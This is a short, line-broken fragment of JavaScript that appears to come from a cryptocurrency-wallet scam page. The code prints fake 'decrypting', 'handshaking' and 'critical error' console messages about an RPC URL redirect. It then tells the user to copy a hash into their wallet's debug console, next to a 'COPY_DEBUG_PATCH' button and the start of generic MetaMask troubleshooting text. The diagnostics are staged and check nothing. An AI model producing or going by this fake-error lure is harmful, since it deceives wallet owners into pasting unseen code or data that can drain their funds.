
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6dca8
b4f inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core